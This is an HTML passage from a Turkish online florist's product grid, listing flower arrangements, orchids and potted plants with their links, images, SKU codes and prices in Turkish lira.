					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kalbimin-ici-83"  title="Kalbimin İçi  AR0065" longdesc="Türkiye ve yurtdışına Kalbimin İçi  ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/356532-uploadedfiles-mt_8207j-1462206401-259x338.jpg"  title="Kalbimin İçi  AR0065" longdesc="Türkiye ve yurtdışına Kalbimin İçi  ve diğer Aranjmanlar çiçek gönder" alt="Kalbimin İçi  Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kalbimin-ici-83" title="Kalbimin İçi  AR0065" longdesc="Türkiye ve yurtdışına Kalbimin İçi  ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kalbimin İçi						<p class="sku"> AR0065</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,695.86 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/gecmisten-bir-bahar-kir-cicegi-aranjmani"  title="Geçmişten Bir Bahar Kır Çiçeği Aranjmanı. AR0132" longdesc="Türkiye ve yurtdışına Geçmişten Bir Bahar Kır Çiçeği Aranjmanı. ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/363243-uploadedfiles-ilbasi1_-1481612569-259x338.jpg"  title="Geçmişten Bir Bahar Kır Çiçeği Aranjmanı. AR0132" longdesc="Türkiye ve yurtdışına Geçmişten Bir Bahar Kır Çiçeği Aranjmanı. ve diğer Kutuda Çiçek çiçek gönder" alt="Geçmişten Bir Bahar Kır Çiçeği Aranjmanı. Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/gecmisten-bir-bahar-kir-cicegi-aranjmani" title="Geçmişten Bir Bahar Kır Çiçeği Aranjmanı. AR0132" longdesc="Türkiye ve yurtdışına Geçmişten Bir Bahar Kır Çiçeği Aranjmanı. ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Geçmişten Bir Bahar Kır Çiçeği Aran..</small>						<p class="sku"> AR0132</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,269.90 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/sarisinim-43"  title="Sarışınım AR0035" longdesc="Türkiye ve yurtdışına Sarışınım ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/104292-uploadedfiles-mt_7118j-1462189937-259x338.jpg"  title="Sarışınım AR0035" longdesc="Türkiye ve yurtdışına Sarışınım ve diğer Kutuda Çiçek çiçek gönder" alt="Sarışınım Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/sarisinim-43" title="Sarışınım AR0035" longdesc="Türkiye ve yurtdışına Sarışınım ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Sarışınım						<p class="sku"> AR0035</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,098.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/askin-adi-9-kirmizi-gul-arajmani-313"  title="Aşkın Adı 9 Kırmızı Gül Arajmanı AR0151" longdesc="Türkiye ve yurtdışına Aşkın Adı 9 Kırmızı Gül Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/421127-uploadedfiles-ilbasi1_-1481717626-259x338.jpg"  title="Aşkın Adı 9 Kırmızı Gül Arajmanı AR0151" longdesc="Türkiye ve yurtdışına Aşkın Adı 9 Kırmızı Gül Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Aşkın Adı 9 Kırmızı Gül Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/askin-adi-9-kirmizi-gul-arajmani-313" title="Aşkın Adı 9 Kırmızı Gül Arajmanı AR0151" longdesc="Türkiye ve yurtdışına Aşkın Adı 9 Kırmızı Gül Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Aşkın Adı 9 Kırmızı Gül Arajmanı						<p class="sku"> AR0151</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,396.96 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/asil-beyaz-1"  title="Asil Beyaz AR0001" longdesc="Türkiye ve yurtdışına Asil Beyaz ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/155487-uploadedfiles-silbeyaz-1462289795-259x338.jpg"  title="Asil Beyaz AR0001" longdesc="Türkiye ve yurtdışına Asil Beyaz ve diğer Kutuda Çiçek çiçek gönder" alt="Asil Beyaz Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/asil-beyaz-1" title="Asil Beyaz AR0001" longdesc="Türkiye ve yurtdışına Asil Beyaz ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Asil Beyaz						<p class="sku"> AR0001</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,581.46 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/askin-diger-adi-guller"  title="Aşkın Diğer Adı Güller AR0128" longdesc="Türkiye ve yurtdışına Aşkın Diğer Adı Güller ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/97302-uploadedfiles-mt_7855j-1462187011-259x338.jpg"  title="Aşkın Diğer Adı Güller AR0128" longdesc="Türkiye ve yurtdışına Aşkın Diğer Adı Güller ve diğer Kutuda Çiçek çiçek gönder" alt="Aşkın Diğer Adı Güller Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/askin-diger-adi-guller" title="Aşkın Diğer Adı Güller AR0128" longdesc="Türkiye ve yurtdışına Aşkın Diğer Adı Güller ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Aşkın Diğer Adı Güller						<p class="sku"> AR0128</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,689.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/helen-de-tilandisia-saksi-cicegi"  title="Helen de  Tilandisia Saksı Çiçeği SC0032" longdesc="Türkiye ve yurtdışına Helen de  Tilandisia Saksı Çiçeği ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/277211-uploadedfiles-1bjpg-1559310140-259x338.jpg"  title="Helen de  Tilandisia Saksı Çiçeği SC0032" longdesc="Türkiye ve yurtdışına Helen de  Tilandisia Saksı Çiçeği ve diğer Saksı Çiçekleri çiçek gönder" alt="Helen de  Tilandisia Saksı Çiçeği Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/helen-de-tilandisia-saksi-cicegi" title="Helen de  Tilandisia Saksı Çiçeği SC0032" longdesc="Türkiye ve yurtdışına Helen de  Tilandisia Saksı Çiçeği ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Helen de  Tilandisia Saksı Çiçeği						<p class="sku"> SC0032</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									838.28 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/sansevieria-bitkisi"  title="Sansevieria Bitkisi SC0034" longdesc="Türkiye ve yurtdışına Sansevieria Bitkisi ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/1667504-uploadedfiles-MG_6076j-1572439555-259x338.jpg"  title="Sansevieria Bitkisi SC0034" longdesc="Türkiye ve yurtdışına Sansevieria Bitkisi ve diğer Saksı Çiçekleri çiçek gönder" alt="Sansevieria Bitkisi Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/sansevieria-bitkisi" title="Sansevieria Bitkisi SC0034" longdesc="Türkiye ve yurtdışına Sansevieria Bitkisi ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Sansevieria Bitkisi						<p class="sku"> SC0034</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,198.66 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ozel-kadeh-vazoda-ikili-beyaz-orkide"  title="Özel Kadeh Vazoda İkili Beyaz Orkide CN0882" longdesc="Türkiye ve yurtdışına Özel Kadeh Vazoda İkili Beyaz Orkide ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/711157-uploadedfiles-MI_2360J-1606725319-259x338.jpg"  title="Özel Kadeh Vazoda İkili Beyaz Orkide CN0882" longdesc="Türkiye ve yurtdışına Özel Kadeh Vazoda İkili Beyaz Orkide ve diğer Orkideler çiçek gönder" alt="Özel Kadeh Vazoda İkili Beyaz Orkide Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ozel-kadeh-vazoda-ikili-beyaz-orkide" title="Özel Kadeh Vazoda İkili Beyaz Orkide CN0882" longdesc="Türkiye ve yurtdışına Özel Kadeh Vazoda İkili Beyaz Orkide ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i><small>Özel Kadeh Vazoda İkili Beyaz Orkid..</small>						<p class="sku"> CN0882</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,322.20 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/cift-dalli-fusya-orkide-arajmani-554"  title="Çift Dallı Fuşya Orkide Arajmanı OR0056" longdesc="Türkiye ve yurtdışına Çift Dallı Fuşya Orkide Arajmanı ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/343343-uploadedfiles-f1_136jp-1485516978-259x338.jpg"  title="Çift Dallı Fuşya Orkide Arajmanı OR0056" longdesc="Türkiye ve yurtdışına Çift Dallı Fuşya Orkide Arajmanı ve diğer Orkideler çiçek gönder" alt="Çift Dallı Fuşya Orkide Arajmanı Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/cift-dalli-fusya-orkide-arajmani-554" title="Çift Dallı Fuşya Orkide Arajmanı OR0056" longdesc="Türkiye ve yurtdışına Çift Dallı Fuşya Orkide Arajmanı ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Çift Dallı Fuşya Orkide Arajmanı						<p class="sku"> OR0056</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,059.89 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyaz-melegime-10"  title="Beyaz Meleğime AR0010" longdesc="Türkiye ve yurtdışına Beyaz Meleğime ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/325717-uploadedfiles-mt_8167j-1462025952-259x338.jpg"  title="Beyaz Meleğime AR0010" longdesc="Türkiye ve yurtdışına Beyaz Meleğime ve diğer Aranjmanlar çiçek gönder" alt="Beyaz Meleğime Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyaz-melegime-10" title="Beyaz Meleğime AR0010" longdesc="Türkiye ve yurtdışına Beyaz Meleğime ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Beyaz Meleğime						<p class="sku"> AR0010</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,298.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/masumiyet-timsali-beyaz-orkide-191"  title="Masumiyet Timsali Beyaz Orkide OR0029" longdesc="Türkiye ve yurtdışına Masumiyet Timsali Beyaz Orkide ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/206339-uploadedfiles-sc_4953j-1466585000-259x338.jpg"  title="Masumiyet Timsali Beyaz Orkide OR0029" longdesc="Türkiye ve yurtdışına Masumiyet Timsali Beyaz Orkide ve diğer Orkideler çiçek gönder" alt="Masumiyet Timsali Beyaz Orkide Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/masumiyet-timsali-beyaz-orkide-191" title="Masumiyet Timsali Beyaz Orkide OR0029" longdesc="Türkiye ve yurtdışına Masumiyet Timsali Beyaz Orkide ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Masumiyet Timsali Beyaz Orkide						<p class="sku"> OR0029</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,198.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kis-masali-9-beyaz-gul-cicek-arajmani-315"  title="Kış Masalı 9 Beyaz Gül Çiçek Arajmanı AR0153" longdesc="Türkiye ve yurtdışına Kış Masalı 9 Beyaz Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/377323-uploadedfiles-ilbasi1_-1481718347-259x338.jpg"  title="Kış Masalı 9 Beyaz Gül Çiçek Arajmanı AR0153" longdesc="Türkiye ve yurtdışına Kış Masalı 9 Beyaz Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Kış Masalı 9 Beyaz Gül Çiçek Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kis-masali-9-beyaz-gul-cicek-arajmani-315" title="Kış Masalı 9 Beyaz Gül Çiçek Arajmanı AR0153" longdesc="Türkiye ve yurtdışına Kış Masalı 9 Beyaz Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Kış Masalı 9 Beyaz Gül Çiçek Arajma..</small>						<p class="sku"> AR0153</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,350.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/sultanimsin-kirmizi-guller"  title="Sultanımsın  Kırmızı Güller AR0344" longdesc="Türkiye ve yurtdışına Sultanımsın  Kırmızı Güller ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/235457-uploadedfiles-1bjpg-1559310216-259x338.jpg"  title="Sultanımsın  Kırmızı Güller AR0344" longdesc="Türkiye ve yurtdışına Sultanımsın  Kırmızı Güller ve diğer Aranjmanlar çiçek gönder" alt="Sultanımsın  Kırmızı Güller Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/sultanimsin-kirmizi-guller" title="Sultanımsın  Kırmızı Güller AR0344" longdesc="Türkiye ve yurtdışına Sultanımsın  Kırmızı Güller ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Sultanımsın  Kırmızı Güller						<p class="sku"> AR0344</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,889.89 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kirmizi-ve-beyaz-guller-615"  title="Kırmızı ve Beyaz Güller AR0230" longdesc="Türkiye ve yurtdışına Kırmızı ve Beyaz Güller ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/325302-uploadedfiles-25302-up-1517565115-259x338.jpg"  title="Kırmızı ve Beyaz Güller AR0230" longdesc="Türkiye ve yurtdışına Kırmızı ve Beyaz Güller ve diğer Aranjmanlar çiçek gönder" alt="Kırmızı ve Beyaz Güller Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kirmizi-ve-beyaz-guller-615" title="Kırmızı ve Beyaz Güller AR0230" longdesc="Türkiye ve yurtdışına Kırmızı ve Beyaz Güller ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kırmızı ve Beyaz Güller						<p class="sku"> AR0230</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,889.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyaz-hediyelik-kutuda-orkide-bahcesi-545"  title="Beyaz Hediyelik Kutuda Orkide Bahçesi OR0047" longdesc="Türkiye ve yurtdışına Beyaz Hediyelik Kutuda Orkide Bahçesi ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/312351-uploadedfiles-f1_90jpg-1485514490-259x338.jpg"  title="Beyaz Hediyelik Kutuda Orkide Bahçesi OR0047" longdesc="Türkiye ve yurtdışına Beyaz Hediyelik Kutuda Orkide Bahçesi ve diğer Orkideler çiçek gönder" alt="Beyaz Hediyelik Kutuda Orkide Bahçesi Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyaz-hediyelik-kutuda-orkide-bahcesi-545" title="Beyaz Hediyelik Kutuda Orkide Bahçesi OR0047" longdesc="Türkiye ve yurtdışına Beyaz Hediyelik Kutuda Orkide Bahçesi ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Beyaz Hediyelik Kutuda Orkide Bahçe..</small>						<p class="sku"> OR0047</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,059.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/hediye-kutusunda-cift-dalli-beyaz-orkide-556"  title="Hediye Kutusunda Çift Dallı Beyaz orkide.... OR0058" longdesc="Türkiye ve yurtdışına Hediye Kutusunda Çift Dallı Beyaz orkide.... ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/311882-uploadedfiles-f1_146jp-1485517304-259x338.jpg"  title="Hediye Kutusunda Çift Dallı Beyaz orkide.... OR0058" longdesc="Türkiye ve yurtdışına Hediye Kutusunda Çift Dallı Beyaz orkide.... ve diğer Orkideler çiçek gönder" alt="Hediye Kutusunda Çift Dallı Beyaz orkide.... Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/hediye-kutusunda-cift-dalli-beyaz-orkide-556" title="Hediye Kutusunda Çift Dallı Beyaz orkide.... OR0058" longdesc="Türkiye ve yurtdışına Hediye Kutusunda Çift Dallı Beyaz orkide.... ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Hediye Kutusunda Çift Dallı Beyaz o..</small>						<p class="sku"> OR0058</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,059.89 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/deniz-ve-mehtap-beyaz-guller-63"  title="Deniz ve Mehtap Beyaz Güller AR0049" longdesc="Türkiye ve yurtdışına Deniz ve Mehtap Beyaz Güller ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/80070-uploadedfiles-mt_7822j-1462200620-259x338.jpg"  title="Deniz ve Mehtap Beyaz Güller AR0049" longdesc="Türkiye ve yurtdışına Deniz ve Mehtap Beyaz Güller ve diğer Kutuda Çiçek çiçek gönder" alt="Deniz ve Mehtap Beyaz Güller Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/deniz-ve-mehtap-beyaz-guller-63" title="Deniz ve Mehtap Beyaz Güller AR0049" longdesc="Türkiye ve yurtdışına Deniz ve Mehtap Beyaz Güller ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Deniz ve Mehtap Beyaz Güller						<p class="sku"> AR0049</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,249.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/askimsin-17"  title="Aşkımsın AR0018" longdesc="Türkiye ve yurtdışına Aşkımsın ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/114276-uploadedfiles-88832-up-1517565312-259x338.jpg"  title="Aşkımsın AR0018" longdesc="Türkiye ve yurtdışına Aşkımsın ve diğer Aranjmanlar çiçek gönder" alt="Aşkımsın Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/askimsin-17" title="Aşkımsın AR0018" longdesc="Türkiye ve yurtdışına Aşkımsın ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Aşkımsın						<p class="sku"> AR0018</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									5,223.83 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/buyuk-dusler-21-beyaz-gul-arajmani-317"  title="Büyük Düşler 21 Beyaz Gül Arajmanı AR0155" longdesc="Türkiye ve yurtdışına Büyük Düşler 21 Beyaz Gül Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/343968-uploadedfiles-ilbasi1_-1481718797-259x338.jpg"  title="Büyük Düşler 21 Beyaz Gül Arajmanı AR0155" longdesc="Türkiye ve yurtdışına Büyük Düşler 21 Beyaz Gül Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Büyük Düşler 21 Beyaz Gül Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/buyuk-dusler-21-beyaz-gul-arajmani-317" title="Büyük Düşler 21 Beyaz Gül Arajmanı AR0155" longdesc="Türkiye ve yurtdışına Büyük Düşler 21 Beyaz Gül Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Büyük Düşler 21 Beyaz Gül Arajmanı						<p class="sku"> AR0155</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									5,298.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/seramikte-kir-cicekleri-784"  title="Seramikte Kır Çiçekleri AR0278" longdesc="Türkiye ve yurtdışına Seramikte Kır Çiçekleri ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/2428611-uploadedfiles-syn_13jp-1515408675-259x338.jpg"  title="Seramikte Kır Çiçekleri AR0278" longdesc="Türkiye ve yurtdışına Seramikte Kır Çiçekleri ve diğer Aranjmanlar çiçek gönder" alt="Seramikte Kır Çiçekleri Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/seramikte-kir-cicekleri-784" title="Seramikte Kır Çiçekleri AR0278" longdesc="Türkiye ve yurtdışına Seramikte Kır Çiçekleri ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Seramikte Kır Çiçekleri						<p class="sku"> AR0278</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,274.74 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kraton"  title="Kraton SC0026" longdesc="Türkiye ve yurtdışına Kraton ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/269275-uploadedfiles-ratonjpg-1528890015-259x338.jpg"  title="Kraton SC0026" longdesc="Türkiye ve yurtdışına Kraton ve diğer Saksı Çiçekleri çiçek gönder" alt="Kraton Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kraton" title="Kraton SC0026" longdesc="Türkiye ve yurtdışına Kraton ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kraton						<p class="sku"> SC0026</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									638.26 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kalanchoe-saksi-cicegi"  title="Kalanchoe Saksı Çiçeği AR0320" longdesc="Türkiye ve yurtdışına Kalanchoe Saksı Çiçeği ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/2266634-uploadedfiles-YN_4507J-1542632482-259x338.jpg"  title="Kalanchoe Saksı Çiçeği AR0320" longdesc="Türkiye ve yurtdışına Kalanchoe Saksı Çiçeği ve diğer Saksı Çiçekleri çiçek gönder" alt="Kalanchoe Saksı Çiçeği Saksı Çiçekleri çiçek gönder">
					</a>  
